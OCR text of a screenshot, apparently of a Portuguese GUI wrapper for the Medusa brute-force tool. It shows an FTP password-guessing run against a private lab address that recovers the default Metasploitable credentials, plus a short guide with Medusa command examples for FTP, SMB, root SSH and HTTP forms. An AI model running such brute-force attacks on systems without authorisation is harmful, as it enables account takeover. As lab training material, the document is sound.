 Ataque de Força Bruta: Medusa
Configuração do Scan
Alvo (Host):
192.168.56.103
Módulo (-M):
ftp
Usuários (-U):
usuarios.txt
Procurar...
Senhas (-P):
/senhas.txt
Procurar...
Iniciar Scan
Parar Scan
Credenciais Encontradas
2025-10-30 00:19:53 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User:
msfadmin Password: msfadmin [SUCCESS]
Copiar Evidência
Enviar para Relatório
Saída do Terminal (Log Completo)
complete)
2025-10-30 00:19:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: admin (2 of 4, 1 complete) Password: password (3 of
4 complete)
2025-10-30 00:19:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (4 of
4 complete)
2025-10-30 00:19:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: msfadmin (3 of 4, 2 complete) Password: admin (1 of
4 complete)
2025-10-30 00:19:50 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: msfadmin (3 of 4, 2 complete) Password: 1234 (2 of 4
complete)
2025-10-30 00:19:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: msfadmin (3 of 4, 2 complete) Password: password (3
of 4 complete)
2025-10-30 00:19:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1,
0 complete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (4
of 4 complete)
2025-10-30 00:19:53 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User:
msfadmin Password: msfadmin [SUCCESS]
[!] Scan Concluído.
Guia de Batalha (Medusa)
Medusa é uma ferramenta rápida,
massivamente paralela...
Uso Básico:
medusa [Opções]
Exemplos Práticos:
FTP com listas:
medusa -h
192... -U
u.txt -P
p.txt -M ftp
SMB com listas:
medusa -h
10... -U
u.txt -P
p.txt -M
smbnt
SSH (root, lista senhas):
medusa -h
s.com -u
root -P
p.txt -M ssh
HTTP Form: